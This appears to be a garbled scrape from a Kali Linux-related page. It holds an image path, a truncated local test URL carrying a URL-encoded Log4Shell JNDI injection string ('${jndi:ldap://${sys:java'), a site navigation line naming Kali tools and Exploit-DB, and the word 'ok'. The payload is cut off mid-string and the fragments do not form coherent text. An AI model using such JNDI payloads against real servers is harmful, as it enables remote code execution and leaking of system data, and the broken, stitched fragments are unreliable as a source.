 127.0.0.1:9001/hello?payl
127.0.0.1:9001/hello?payload=%24{jndi%3Aldap%3A%2F%2F%24{sys%3Ajava
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ok